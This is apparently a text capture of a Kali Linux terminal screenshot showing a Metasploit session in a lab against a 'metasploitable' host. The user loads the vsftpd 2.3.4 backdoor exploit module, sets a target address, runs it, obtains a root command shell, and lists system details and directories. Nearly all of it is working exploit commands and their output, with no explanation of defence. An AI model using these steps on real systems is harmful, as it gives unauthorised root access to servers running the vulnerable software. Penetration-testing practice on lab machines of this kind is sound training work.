 root@kali: /usr/share/metasploit-framework/modules
File Edit View Search Terminal Help
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.25.129
RHOST => 192.168.25.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.25.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.25.129:21 - USER: 331 Please specify the password.
[+] 192.168.25.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.25.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.25.128:38095 -> 192.168.25.129:6200) at 2018-09-26 15:26:35 +0530
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv